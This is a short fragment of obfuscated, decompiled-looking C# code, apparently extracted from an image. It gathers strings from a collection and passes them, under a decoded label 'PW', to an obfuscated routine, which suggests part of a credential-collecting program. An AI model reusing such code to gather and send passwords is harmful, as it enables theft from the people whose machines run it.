 try
{
while (enumerator.MoveNext())
{
BoR boR = enumerator.Current;
stringBuilder.Append(boR.method_0());
}
}
finally
{
((IDisposable)enumerator).Dispose();
}
if (stringBuilder.ToString().Length > 0)
{
Nc9M4.A9h7JE(dPZw6.w5IE("PW"), dPZw6.vdTqGx1() + stringBuilder.ToString(), null, 0);
}
stringBuilder.Clear();
list.Clear();
}